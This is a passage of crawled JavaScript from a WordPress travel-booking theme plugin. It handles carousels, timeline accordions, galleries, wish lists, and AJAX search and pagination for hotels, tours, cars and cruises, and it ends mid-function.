	jQuery.slzexploore_faq();
	jQuery.slzexploore_toggle_box();
	jQuery.slzexploore_car_ajax_pagination();
	jQuery.slzexploore_car_search();
	jQuery.slzexploore_cruises_ajax_pagination();
	jQuery.slzexploore_cruises_search();
	jQuery.slzexploore_accordion();
	jQuery.slzexploore_reset_search_form();
	jQuery.slzexploore_image_regions();
});
jQuery( window ).load( function() {
});

--- FILE ---
content_type: application/javascript
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-shortcode.js?ver=2.0
body_size: 7160
content:
(function($) {
	"use strict";
	var slzcore_flag_rtl = true;
	if (!$('body').hasClass("rtl")) {
		slzcore_flag_rtl = false;
	}

	$.slzexploore_expand_event = function(){
		$(".search-expand").click(function () {
		    var header = $(this);
		    $(this).toggleClass('active');
		    var content = header.next();
		    content.slideToggle(500, function () {
		        header.text(function () {
		            return content.is(":visible") ? header.data('collapse'): header.data('expand');
		        });
		    });

		});
	};
	$.slzexploore_tabs = function(){
		$(".slz-tabs").each(function() {
			$(this).find('.tab-pane').first().addClass('active in');
		});
	};
	$.slzexploore_accordion = function(){
		if ($('.slz-accordion.timeline-container').length > 0){
			$('.slz-accordion.timeline-container .timeline>div').addClass('timeline-block');
			$('.slz-accordion .timeline .vc_tta-panel-heading').addClass('timeline-title');
			$('.slz-accordion .timeline .vc_tta-panel-body').addClass('timeline-content medium-margin-top');
			$('.slz-accordion .timeline .vc_tta-panel-heading .vc_tta-title-text').unwrap().unwrap();
			$('.slz-accordion .timeline .vc_tta-panel-body .row').prepend('<div class="timeline-point"><i class="fa fa-circle-o"></i></div>');
		}
		if ($('.timeline-block').length > 0){
			if (window.innerWidth < 769) {

				$('.timeline-custom-col.content-col').each(function(index, el) {
					var height_for_point = $(this).height()/2;
					$(this).prev().css('top',height_for_point);
				});
				$('.timeline-block:last-child .timeline-point').css('height', $('.timeline-block:last-child .timeline-content').height()-50-120);
			}
			else {
				$('.timeline-custom-col.content-col').each(function(index, el) {
					if( $(this).hasClass('w-full') == false ) {
						if ( $(this).height() > 250) {
							$(this).prev().css('top', '125px');
						}
					}
				});
				var line_point = $('.timeline-block:last-child .timeline-point').height() + 4;
				var last_block = $('.timeline-block:last-child .timeline-content').height()/ 2;

				if( $('.timeline-block:last-child .timeline-custom-col.content-col').hasClass('w-full') == false 
						&& $('.timeline-block:last-child .timeline-custom-col.content-col').height() > 250 ) {
					last_block = $('.timeline-block:last-child .timeline-content').height() - 125;
				}
				$('.timeline-block:last-child .timeline-point').css('height', last_block + line_point);
			}
		}
	};

	$.slzexploore_item_list_style4 = function(){
		var number=6;
		if ($('.wrapper-journey').length > 0){
			if ( $('div.wrapper-journey').attr('data-item') ) {
				var number = $('div.wrapper-journey').attr('data-item');
			}
			number = parseInt(number);
			$('.wrapper-journey').slick({
				infinite: false,
				slidesToShow: number,
				slidesToScroll: number,
				autoplay: false,
				speed: 700,
				dots: true,
				arrows: false,
				rtl: slzcore_flag_rtl,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 5,
							slidesToScroll: 5
						}
					},
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 4
						}
					},
					{
						breakpoint: 769,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							dots: true,
							arrows: false,
						}
					},
					{
						breakpoint: 481,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 2,
							dots: true,
							arrows: false,
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 1,
							slidesToScroll: 1,
							dots: true,
							arrows: false,
						}
					}
				]
			});
		}
	};

	$.slzexploore_partner = function(){
		$('.wrapper-banner').slick({
			infinite: true,
			slidesToShow: 6,
			slidesToScroll: 6,
			speed: 1500,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				}
			]
		});
	};

	/*Recent news*/
	$.slzexploore_recent_news = function(){
		if ($('.news-list').length > 0){
			var attr_autoplay;
			var attr_autospeed;
			var attr_speed;
			var autoplay = false;
			var autospeed = 6000;
			var speed = 700;
			var news_list = $('.news-list');
			var attr_autoplay = news_list.attr('data-autoplay');
			var attr_autospeed = news_list.attr('data-autospeed');
			var attr_speed = news_list.attr('data-speed');
			if (attr_autoplay != "" && attr_autoplay == 'true') {
				autoplay = true;
			}
			if (attr_autospeed != "" && attr_autospeed > 0) {
				autospeed = attr_autospeed;
			}
			if (attr_speed != "" && attr_speed > 0) {
				speed = attr_speed;
			}
			news_list.slick({
				autoplay: autoplay,
				autoplaySpeed: autospeed,
				infinite: true,
				dots: true,
				speed: speed,
				slidesToShow: 1,
				slidesToScroll: 1,
				/*fade: true,*/
				cssEase: 'linear',
				arrows: false,
				rtl: slzcore_flag_rtl
			});
		}
	};

	/* Blog list */
	$.slzexploore_blog = function() {
		/*video play*/
		$(".video-button-play ").on('click', function(event){
			reload_video_play();
			var parent = $(this).parent();
			var video_jele = parent.find('iframe.video-embed');
			if (video_jele.length) {
				var video_src = video_jele.attr('src');
				video_jele.addClass('show-video');
				parent.find('.video-button-close').addClass('show-video');
				video_jele.attr('src-ori', video_src);
				video_jele.attr('src', video_src + "&autoplay=1");
				event.preventDefault();
			}
		});

		/*video disable*/
		$(".video-button-close").on('click', function(event){
			reload_video_play();
			event.preventDefault();
		});

		/* disable video, reload src to original*/
		function reload_video_play() {
			$('.video-button-close, iframe.video-embed').removeClass('show-video');
			$('.video-thumbnail').find('iframe.video-embed').each(function() {
				var video_src = $(this).attr('src'); 
				var video_src_ori = video_src.replace('&autoplay=1', '');
				$(this).attr('src', video_src_ori);
			});			
		}

	};
	/* 
	 * accommodation archive page
	 * START
	 */
	// accommodation template pagination with ajax
	$.slzexploore_accommodation_ajax_pagination = function() {
		if ($('.hotel-result-main').length > 0){
			$('.hotel-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.hotel-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.hotel-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_accommodation_pagination'], data, function(res) {
					$('.hotel-result-content', container).html(res);
					$('.hotel-result-main > .loading').show().fadeOut();
					$.slzexploore_accommodation_ajax_pagination();
					$.slzexploore_add_hotel_wish_list();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
				});
			});
		}
	};
	
	$.slzexploore_scroll_to = function( element ){
		if( element.length ){
			$('body,html').animate({
				scrollTop: element.offset().top - 100
			}, 900);
		}
		return false;
	}
	
	// nstSlider
	$.slzexploore_nstSlider = function() {
		$('.nstSlider').nstSlider({
			"crossable_handles": false,
			"left_grip_selector": ".leftGrip",
			"right_grip_selector": ".rightGrip",
			"value_changed_callback": function(cause, leftValue, rightValue) {
				var departTime = $(this).find('.leftGrip .number');
				var arriveTime = $(this).find('.rightGrip .number');
				departTime.text(leftValue);
				arriveTime.text(rightValue);
				var leftGripBoderRight = departTime.offset().left + departTime.width();
				var rightGripBorderLeft = arriveTime.offset().left;
				if (leftGripBoderRight >= rightGripBorderLeft) {
					arriveTime.css("top","20px");
				} else {
					arriveTime.removeAttr("style");
				}
				if (rightGripBorderLeft >= $(".rightLabel").offset().left - 30) {
					$(".rightLabel").css("top","20px");
				} else {
					$(".rightLabel").removeAttr("style");
				}
				$(this).parent().find('.sliderValue').val(leftValue + ',' + rightValue);
			},
			"user_mouseup_callback": function( vmin, vmax, left_grip_moved ) {
				// load hotel by price
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				var price_widget = $(this).closest('.price-widget');
				if( price_widget.hasClass('accommodation') ) {
					slzexploore_reload_accommodation( container, data );
				}
				else if( price_widget.hasClass('tour') ) {
					slzexploore_reload_tour( container, data );
				}
				else if( price_widget.hasClass('car') ) {
					slzexploore_reload_car( container, data );
				}
				else if( price_widget.hasClass('cruise') ) {
					slzexploore_reload_cruises( container, data );
				}
			}
		});
	};
	// datepicker in search form
	$.slzexploore_datepicker = function() {
		if( $('.slz-shortcode .input-daterange').length > 0 || $('.archive-datepicker').length > 0 ){
			$('.slz-shortcode .input-daterange, .archive-datepicker').datepicker({
				format: 'yyyy-mm-dd',
				autoclose : true,
				maxViewMode: 0
			});
		}
	};
	function slzexploore_reload_accommodation( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.hotel-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.hotel-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_accommodation'], {'data' : data, 'base' : base , 'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.hotel-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.hotel-result-main > .loading').show().fadeOut();
			$.slzexploore_accommodation_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
			$.slzexploore_add_hotel_wish_list();
		});
	}
	// accommodation search
	$.slzexploore_search_accommodation = function(){
		if ($('.result-page').length > 0){
			$('.result-page .hotel-template .content-widget button[type="submit"]').unbind("click");
			$('.result-page .hotel-template .content-widget button[type="submit"]').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_accommodation( container, data );
			});
		}
		if ($('.find-hotel').length > 0){
			$('.turkey-cities-widget input[name="rating"], .accommodation-widget input[name="accommodation"], .stop-widget input[name="facilities"], .rating-widget input[name="review_rating"], .location-widget input[name="location"]', $('.find-hotel.result-page')).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_accommodation( container, data );
			});
			// in other page
			$('.turkey-cities-widget input[name="rating"], .accommodation-widget input[name="accommodation"], .stop-widget input[name="facilities"], .rating-widget input[name="review_rating"], .location-widget input[name="location"]', $('.find-hotel:not(".result-page")') ).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-hotel').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	// result filter with ajax
	$.slzexploore_result_sort_filter = function() {
		if ($('.result-filter').length > 0){
			$('.result-filter .select-wrapper select.selectbox').selectbox();
			$('.result-filter .select-wrapper select.selectbox').on('change', function(e){
				e.preventDefault();

				var cur_val = $(this).val();
				var container  = $(this).closest('.result-body');
				var base = $('.slz-pagination-base', container).data('base');
				var sort_type = $(this).closest('.result-filter').find('.slz-sort-type').attr('data-type');
				var search_data = '';
				var cls_content = '';
				var cls_main = '';
				if( sort_type == 'hotel' ) {
					search_data = $('form.find-hotel', container).serializeArray();
					cls_content = '.hotel-result-content';
					cls_main = '.hotel-result-main';
					var attr_more =  $('.hotel-map-search', container).data('attr');
				}
				else if( sort_type == 'tour' ) {
					search_data = $('.slz-search-widget', container).serializeArray();
					cls_content = '.tours-result-content';
					cls_main = '.tour-result-main';
					var attr_more =  $('.tour-map-search', container).data('attr');
				}
				else if( sort_type == 'car' ) {
					search_data = $('form.find-car', container).serializeArray();
					cls_content = '.car-result-content';
					cls_main = '.car-rent-result-main';
					var attr_more =  $('.car-map-search', container).data('attr');
				}
				else if(sort_type == 'cruise' ) {
					search_data = $('form.find-cruise', container).serializeArray();
					cls_content = '.cruises-result-content';
					cls_main = '.cruises-result-main';
					var attr_more =  $('.cruise-map-search', container).data('attr');
				}
				if( search_data == '' ){
					var column = $(this).closest('.result-filter-wrapper').find('.slz-archive-column').attr('data-col');
					if( column  ){
						search_data.push({name:'column', value:column});
					}
				}
				$( cls_main + ' > .loading').show().fadeIn();
				var data = {'sort_value' : cur_val, 'search_data' : search_data, 'sort_type' : sort_type, 'base' : base ,'atts_more': attr_more };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_result_filter'], data, function(res) {
					$( cls_content, container).html(res);
					$( cls_main + ' > .loading').show().fadeOut();
					if( sort_type == 'hotel' ) {
						$.slzexploore_accommodation_ajax_pagination();
					}
					else if( sort_type == 'tour' ) {
						$.slzexploore_tour_ajax_pagination();
					}
					else if( sort_type == 'car' ) {
						$.slzexploore_car_ajax_pagination();
					}
					else {
						$.slzexploore_cruises_ajax_pagination();
					}
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
				});
			});
		}
	};
	// hotel result found
	$.slzexploore_result_found = function() {
		var result_found = $('.result-body .results-found').html();
		if( result_found ) {
			$('.result-body .result-meta .result-count-wrapper').html( result_found );
			$('.result-body .results-found').remove();
		}
	};
	/* 
	 * END
	 * accommodation archive page
	 */

	$.slzexploore_partner_style2 = function(){
		$('.slide-logo-wrapper').slick({
			infinite: true,
			slidesToShow: 6,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 3000,
			arrows: false,
			pauseOnHover: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 4
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 3,
						 speed: 5000
					}
				},
				{
					breakpoint: 381,
					settings: {
						slidesToShow: 2

					}
				}
			]
		});
	};

	$.slzexploore_carousel = function(){
		$('.special-offer-list .title-wrapper a.heading').addClass('title');
		$('.special-offer-list').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 4,
			speed: 2000,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 1025,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				},
				{
					breakpoint: 767,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				},
				{
					breakpoint: 481,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						autoplay: true,
						autoplaySpeed: 5000,
						dots: true,
						arrows: false
					}
				}
			]
		});
	};

	$.slzexploore_teamcarousel = function(){
		$('.wrapper-expert').slick({
			infinite: true,
			slidesToShow: 4,
			slidesToScroll: 4,
			speed: 1500,
			dots: false,
			rtl: slzcore_flag_rtl,
			responsive: [
				{
					breakpoint: 769,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
						dots: true
					}
				},
				{
					breakpoint: 601,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
						dots: true
					}
				},
				{
					breakpoint: 381,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
						dots: true
					}
				}
			]
		});
	};
	$.slzexploore_tour_carousel = function() {
		if($('.tours-carousel').length == 0) return;
		$('.tours-carousel').each(function(){
			var slide_count = $(this).attr('data-count');
			if( slide_count == undefined || slide_count == "" ) {
				slide_count = 3;
			}
			$(this).slick({
				infinite : true,
				speed : 1000,
				slidesToShow : slide_count,
				slidesToScroll : 1,
				arrows : false,
				dots : false,
				rtl: slzcore_flag_rtl,
				responsive : [ {
					breakpoint : 769,
					settings : {
						slidesToShow : 2,
						slidesToScroll : 2,
						dots : true
					}
				}, {
					breakpoint : 601,
					settings : {
						slidesToShow : 1,
						slidesToScroll : 1,
						dots : true,
						speed : 600
					}
				}, {
					breakpoint : 481,
					settings : {
						slidesToShow : 1,
						slidesToScroll : 1,
						dots : true,
						speed : 600
					}
				} ]
			});
		});
	};

	/* 
	 * tour archive page
	 * START
	 */
	// tour template pagination with ajax
	$.slzexploore_tour_ajax_pagination = function() {
		if ($('.tour-result-main').length > 0){
			$('.tour-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.tour-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.tour-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_tour_pagination'], data, function(res) {
					$('.tours-result-content', container).html(res);
					$('.tour-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_tour_ajax_pagination();
					$.slzexploore_add_tour_wish_list();
				});
			});
		}
	};
	function slzexploore_reload_tour( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.tour-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.tour-map-search', container).data('attr');
		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_tour'], {'data' : data, 'base' : base ,'atts_more': attr_more  }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.tours-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
					$.getScript( asset_uri + "/js/slzexploore-core-multi-maps.js", function(){} );
				}, 500 );
				var map_content = $(container).find('.map-block-ajax').clone();
				$(container).closest('.sc-map-location').find('.map-block-wrapper').html(map_content);
				$(container).find('.map-block-ajax').remove();
			}
			$('.tour-result-main > .loading').show().fadeOut();
			$.slzexploore_tour_ajax_pagination();
			$.slzexploore_result_found();
			$.slzexploore_reset_search_form();
			$.slzexploore_add_tour_wish_list();
		});
	}
	// accommodation search
	$.slzexploore_search_tour = function(){
		if( $('.slz-search-widget').length ){
			$('.slz-search-widget .widget .content-widget').each(function() {
				slzexploore_show_reset_btn( $(this) );
			});
		}
		if ($('.result-page').length > 0){
			$('.result-page .tour-template .content-widget button[type="submit"]').unbind("click");
			$('.result-page .tour-template .content-widget button[type="submit"]').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_tour( container, data );
			});
		}
		// in Result page
		if ($('.city-widget').length > 0){
			$('.city-widget .content-widget input[name="location"], .city-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="review_rating"]', $('.find-tour.result-page') ).on('change', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				var data = $(this).closest('form').serializeArray();
				slzexploore_reload_tour( container, data );
			});
			// in other page
			$('.city-widget .content-widget input[name="location"], .city-widget .content-widget input[name="category"], .rating-widget .content-widget input[name="review_rating"]', $('.find-tour:not(".result-page")') ).on('change', function(e){
				e.preventDefault();
				$(this).closest('.find-tour').find('.find-widget button[type="submit"]').trigger('click');
			});
		}
	};
	// set tab active in search form
	$.slzexploore_search_tab_active = function(){
		if ($('.tab-search').length > 0){
			$('.tab-search ul.nav-tabs li.tab-btn-wrapper:first-child').addClass("active");
			$('.tab-search .tab-content .tab-pane:first-child').addClass("in active");
			var placeholder = $('.tab-search .tab-content').data('placeholder');
			$('.tab-search .tab-content .find-widget .content-widget select.select2').select2({
				placeholder: placeholder,
				allowClear: true
			});
		}
		if( $('.slz-search-widget .find-widget').length > 0 ){
			var placeholder = $('.slz-search-widget .find-widget').data('placeholder');
			$('.slz-search-widget .find-widget .content-widget select.select2').select2({
				placeholder: placeholder,
				allowClear: true
			});
		}
	};
	/* 
	 * END
	 * tour archive page
	 */
	$.slzexploore_discount_box_style1 = function(){
		if ($('.banner-sale-2').length) {
			$('.banner-sale-2').mousemove(function(e) {
				$('.banner-sale-2 .text-parallax').parallax(25, e);
			});
		}
	}

	/* 
	 ** Gallery image_slider
	 ** Gallery masonry_grid
	 */
	$.slzexploore_gallery_image = function(){
		var attr = '';
		var arrows  = '';
		var block_class = '';
		$(".slz-shortcode .image-hotel-view-block").each(function() {
			attr = $(this).attr('data-slider');
			arrows = $(this).attr('data-arrows');
			if(arrows == 'true'){
				arrows = true;
			}else{
				arrows = false;
			}
			if (attr != '') {
				block_class = '.gallery_' + attr + ' ';
			}

			$(block_class + '.slider-for').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: arrows,
				fade: true,
				rtl: slzcore_flag_rtl,
				asNavFor: block_class + '.slider-nav'
			});
			$(block_class + '.slider-nav').slick({
				slidesToShow: 5,
				slidesToScroll: 1,
				asNavFor: block_class + '.slider-for',
				arrows: false,
				infinite: true,
				rtl: slzcore_flag_rtl,
				focusOnSelect: true,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
				]
			});
		});	
		if ($('.gallery-block').length > 0){
			if($('.gallery-block').width()> 600) {
				var height_grid_item = $('.gallery-block').width()/3;
				$('.gallery-block .grid-item,.gallery-block .grid-item img, .gallery-image .bg').css('height', height_grid_item-50);

				$('.gallery-block .grid').isotope({
					itemSelector: '.grid-item',
					percentPosition: true,
					masonry: {
						columnWidth: '.grid-sizer',
						gutter: '.gutter-sizer'
					},
				});
			} else if($('.gallery-block').width()> 414) {
				var height_grid_item = $('.gallery-block').width()/2;
				$('.gallery-block .grid-item,.gallery-block .grid-item img, .gallery-image .bg').css('height', height_grid_item+30);
			}

			$('.gallery-block .fancybox').fancybox( {
				helpers : {
					thumbs  : {
						width   : 50,
						height  : 50
					}
				}
			});
		}

		if($(window).width() > 1023)	 
			$('.gallery-block .grid .grid-item .gallery-image').directionalHover();		

		$('.gallery-image .fancybox').each(function(index, el) {
			var src = $(this).attr('href');
			$(this).parents('.gallery-image').find('.bg').css({
				'background': 'url('+src+') no-repeat center',
				'background-size': 'cover'
			});
			if($(window).width() < 1024) {
				$(this).parents('.gallery-image').find('.fancybox').removeClass('dh-overlay').find('.icons').remove();
			}
		});

		if ($('.sc_gallery').length) {
			$('.sc_gallery').each(function() {
				var id = $(this).data('id');
				var block = '.' + id + ' ';
				$(block + '.icons').on('click', function(event) {
					event.preventDefault();
					$(block + '.a-fact-image-wrapper .a-fact-image').removeClass('active');
					$(this).parent().addClass('active');
				});
			});
		}

		// Gallery widget js
		if( $(".main-gallery-fancybox").length ){
			$(".main-gallery-fancybox .fancybox").fancybox({
				prevEffect  : 'none',
				nextEffect  : 'none',
				helpers : {
					title   : {
						type: 'outside'
					},
					thumbs  : {
						width   : 60,
						height  : 60
					}
				}
			});
			$.fancybox.helpers.thumbs.onUpdate = function( opts, obj ){
				if (this.list) {
					var center = Math.floor($(window).width() * 0.5 - (obj.group.length / 2 * this.width + this.width * 0.5));
					if(!$('body').hasClass("rtl")) {
						this.list.css('left', center);
					}
					else {
						this.list.css('right', center);
					}
				}
			};
		}
	}

	$.slzexploore_teamsingle = function() {
		$('.content-organization img').unwrap();
	}

	$.slzexploore_room_type = function() {
		$('.overview-block .image-hotel-view-block .slider-for').each(function() {
			$(this).slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				rtl: slzcore_flag_rtl,
				asNavFor: $('.slider-nav', $(this).parent())
			});
			$('.slider-nav', $(this).parent()).slick({
				slidesToShow: 5,
				slidesToScroll: 1,
				asNavFor: $(this),
				arrows: false,
				infinite: true,
				focusOnSelect: true,
				rtl: slzcore_flag_rtl,
				responsive: [
					{
						breakpoint: 1201,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 381,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
				]
			});
		});
	}

	$.slzexploore_testimonial = function() {
		$('.traveler-list').slick({
			infinite: true,
			slidesToShow: 2,
			slidesToScroll: 2,
			autoplay: false,
			speed: 700,
			rtl: slzcore_flag_rtl,
			responsive: [{
				breakpoint: 769,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 2,
					dots: true,
					arrows: false
				}
			}, {
				breakpoint: 601,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: true,
					arrows: false
				}
			}]
		});
	}

	$.slzexploore_add_tour_wish_list = function() {
		if ($('.tours-layout').length > 0){
			$('.tours-layout .content-wrapper a.slz_add_wish_list').unbind("click");
			$('.tours-layout .content-wrapper a.slz_add_wish_list').on('click', function(e){
				var post_id = $(this).data('item');
				var parent = $(this).closest('.content-wrapper');
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_add_tour_wish_list'], {'post_id' : post_id}, function(res) {
					if( res != 'fail' ){
						$( '.list-info a.slz_add_wish_list', parent ).replaceWith(res);
					}
				});
			});
		}
	}

	$.slzexploore_add_hotel_wish_list = function() {
		if ($('.hotels-layout').length > 0){
			$('.hotels-layout .list-info a.slz_add_wish_list').unbind("click");
			$('.hotels-layout .list-info a.slz_add_wish_list').on('click', function(e){
				var post_id = $(this).data('item');
				var $this = $(this);
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_add_hotel_wish_list'], {'post_id' : post_id}, function(res) {
					if( res != 'fail' ){
						$this.replaceWith(res);
					}
				});
			});
		}
	}

	$.slzexploore_contact_button = function() {
		var text = $('.slz-shortcode .contact .wpcf7-form input.wpcf7-submit').val();
		var hover_text = $('.slz-button-hove-text').data('text');
		$('.slz-shortcode .contact .wpcf7-form input.wpcf7-submit').replaceWith('<button class="wpcf7-form-control wpcf7-submit btn btn-slide" data-hover="'+ hover_text +'" type="submit"><span class="text">'+ text +'</span><span class="icons fa fa-long-arrow-right"></span></button>');
	}

	$.slzexploore_star_rating = function() {
		$('.stars-rating span a').on('click', function(e){
			e.preventDefault();
			$('.stars-rating span').find('a').removeClass('active');
			$(this).addClass('active');
			$(this).closest('.comment-form-rating').find('input[name="rating"]').val( $(this).html() );
		});
	};
	$.slzexploore_toggle_box = function(){
		$('.wrapper-accordion .panel .panel-heading').on('click', function() {
			var accor = $(this).closest('.accordion');
			var accor_panel = $(this).parent();
			if (accor_panel.hasClass('active')){
				accor_panel.removeClass('active');
			} else{
				if ($('.panel-title a.accordion-toggle').hasClass('collapsed')) {
					$('.panel', accor).removeClass('active');
					accor_panel.addClass('active');
				} else{
					accor_panel.removeClass('active');
				}
			}
		});
	};
	$.slzexploore_faq = function() {
		if ($('.sc_faq_request form.contact-form')) {
			$('.sc_faq_request form.contact-form input[name=_wpcf7]').before('<input type="hidden" name="_wpcf7_slzexploore_faq_form" value="1">');
		}
	};
	/* 
	 * Car archive page
	 */
	/* pagination with ajax */
	$.slzexploore_car_ajax_pagination = function() {
		if ($('.car-rent-result-main').length > 0){
			$('.car-rent-result-main nav.pagination-list.paging-ajax ul li a').unbind("click");
			$('.car-rent-result-main nav.pagination-list.paging-ajax ul li a').on('click', function(e){
				e.preventDefault();
				var container  = $(this).closest('.result-body');
				$('.car-rent-result-main > .loading').show().fadeIn();
				$.slzexploore_scroll_to( container );
				var page = parseInt( $(this).data('page') );
				var base = $(this).closest('.paging-ajax').parent().find('.slz-pagination-base').data('base');
				var atts = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-json');
				var data_search = $(this).closest('.paging-ajax').parent().find('.pagination-json').attr('data-search');
				var data = {"page":page, "base":base, "atts":jQuery.parseJSON(atts), "data":jQuery.parseJSON(data_search) };
				$.fn.Form.ajax(['top.Top_Controller', 'ajax_car_pagination'], data, function(res) {
					$('.car-result-content', container).html(res);
					$('.car-rent-result-main > .loading').show().fadeOut();
					$.slzexploore_result_found();
					$.slzexploore_reset_search_form();
					$.slzexploore_car_ajax_pagination();
				});
			});
		}
	};
	/* Car search form */
	function slzexploore_reload_car( container, data ){
		// clear sort
		$('.result-meta').find('.result-filter select.selectbox').next('.sbHolder').each(function() {
			var def_val = $('.sbOptions li:first-child a', $(this) ).html();
			$('.sbSelector', $(this) ).html( def_val );
		});
		$('.car-rent-result-main > .loading').show().fadeIn();
		$.slzexploore_scroll_to( container );
		$('.slz-search-widget .widget .content-widget').each(function() {
			slzexploore_show_reset_btn( $(this) );
		});
		var base = $('.slz-pagination-base', container).data('base');
		var attr_more =  $('.car-map-search', container).data('attr');

		$.fn.Form.ajax(['top.Top_Controller', 'ajax_search_car'], {'data' : data, 'base' : base,'atts_more': attr_more }, function(res) {
			$(container).closest('.sc-map-location').find('.map-block').remove();
			$('.car-result-content', container).html(res);
			if($('.map-block-ajax',container)[0]){
				var asset_uri =  $(container).closest('.result-page').data('asset_uri');
				setTimeout( function(){
